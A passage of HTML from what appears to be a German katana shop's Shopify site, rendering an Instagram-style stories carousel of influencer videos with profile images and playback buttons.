                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.3" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/a6f8af2b54da40edb3ca598ce86b0a3f.thumbnail.0000000000_1000x.jpg?v=1758623983"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/a6f8af2b54da40edb3ca598ce86b0a3f/a6f8af2b54da40edb3ca598ce86b0a3f.HD-720p-1.6Mbps-58071589.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/a6f8af2b54da40edb3ca598ce86b0a3f.thumbnail.0000000000_1000x.jpg?v=1758623983"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758623913&width=400"
                            alt="Draken"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Draken
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760189146&width=400"
                          alt="ry0mensukunq"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ry0mensukunq
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="23.93" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/e79015f1e062454ea685acedd84544ab.thumbnail.0000000000_1000x.jpg?v=1760189234"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/e79015f1e062454ea685acedd84544ab/e79015f1e062454ea685acedd84544ab.HD-720p-1.6Mbps-59445293.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/e79015f1e062454ea685acedd84544ab.thumbnail.0000000000_1000x.jpg?v=1760189234"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760189146&width=400"
                            alt="ry0mensukunq"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ry0mensukunq
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228029&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Shadiversity
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.72" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/15da1a6dbc7c4f3186fd66e41339271f.thumbnail.0000000000_1000x.jpg?v=1756227960"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/15da1a6dbc7c4f3186fd66e41339271f/15da1a6dbc7c4f3186fd66e41339271f.HD-1080p-4.8Mbps-56231590.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/15da1a6dbc7c4f3186fd66e41339271f.thumbnail.0000000000_1000x.jpg?v=1756227960"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228029&width=400"
                            alt="Shadiversity"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Shadiversity
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760189147&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        its_delvis
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="18.63" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/d01dcfc6e690427a9dd88fadc58b31b7.thumbnail.0000000000_1000x.jpg?v=1760189413"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/d01dcfc6e690427a9dd88fadc58b31b7/d01dcfc6e690427a9dd88fadc58b31b7.HD-720p-1.6Mbps-59445507.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/d01dcfc6e690427a9dd88fadc58b31b7.thumbnail.0000000000_1000x.jpg?v=1760189413"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760189147&width=400"
                            alt="its_delvis"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    its_delvis
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760189148&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        its_delvis
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="16.57" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/432b5e03a6c54651a9bd4b2a1ca5bbf5.thumbnail.0000000000_1000x.jpg?v=1760189237"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/432b5e03a6c54651a9bd4b2a1ca5bbf5/432b5e03a6c54651a9bd4b2a1ca5bbf5.HD-720p-1.6Mbps-59445307.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/432b5e03a6c54651a9bd4b2a1ca5bbf5.thumbnail.0000000000_1000x.jpg?v=1760189237"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760189148&width=400"
                            alt="its_delvis"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    its_delvis
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="9"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760189147&width=400"
                          alt="amoliena"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        amoliena
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.37" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/8434a44b1e8d4977b8fe31ff2c89087a.thumbnail.0000000000_1000x.jpg?v=1760189235"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/8434a44b1e8d4977b8fe31ff2c89087a/8434a44b1e8d4977b8fe31ff2c89087a.HD-720p-1.6Mbps-59445299.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/8434a44b1e8d4977b8fe31ff2c89087a.thumbnail.0000000000_1000x.jpg?v=1760189235"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="14.0" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/abdc8ff7854d44cc8d6060e256dc50f6.thumbnail.0000000000_1000x.jpg?v=1760189227"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/abdc8ff7854d44cc8d6060e256dc50f6/abdc8ff7854d44cc8d6060e256dc50f6.HD-720p-1.6Mbps-59445294.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/abdc8ff7854d44cc8d6060e256dc50f6.thumbnail.0000000000_1000x.jpg?v=1760189227"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="9">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
